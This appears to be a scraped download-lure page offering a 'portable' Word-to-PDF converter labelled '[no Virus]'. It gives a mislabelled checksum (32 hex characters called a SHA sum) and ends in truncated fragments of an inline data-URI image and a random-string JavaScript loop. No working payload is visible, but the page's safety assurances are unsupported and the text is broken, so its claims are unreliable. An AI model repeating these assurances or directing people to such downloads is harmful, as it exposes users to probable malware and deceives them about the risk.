
Call Us:
301-785-3300
Home
Uncategorized
Word/Doc to Pdf Converter&Creator Portable [no Virus] [x32x64] Latest 2025
1 month ago
Uncategorized
0
SHA sum:
3f2d1aaae16243e11811939ade4a4621
Updated:
2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5